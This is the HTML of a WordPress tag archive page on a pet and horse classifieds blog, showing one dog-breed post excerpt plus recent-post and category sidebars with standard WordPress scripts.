

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/outside
body_size: 10547
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>outside Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/outside" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="outside Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/outside" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/outside","url":"https://www.horsepropertyclassifieds.com/tag/outside","name":"outside Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/outside#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/outside#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"outside"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; outside Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/outside/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-outside tag-369 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>outside</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">outside</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-425" class="post-425 post type-post status-publish format-standard hentry category-dog-breeds tag-breeds tag-canine tag-junkies tag-outside">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/10-best-canine-breeds-for-outside-junkies.html" rel="bookmark">10 Best Canine Breeds For Outside Junkies</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>05/02/2017</li>
									</ul>
							<div class="post-content">
					Within the canine breed heart you&#8217;ll be able to search our comprehensive listing of over&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/10-best-canine-breeds-for-outside-junkies.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-425 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/coronavirus-4.html">Coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-advocacy-and-important-companies-throughout-covid-19-2.html">Animal advocacy and important companies throughout COVID-19</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
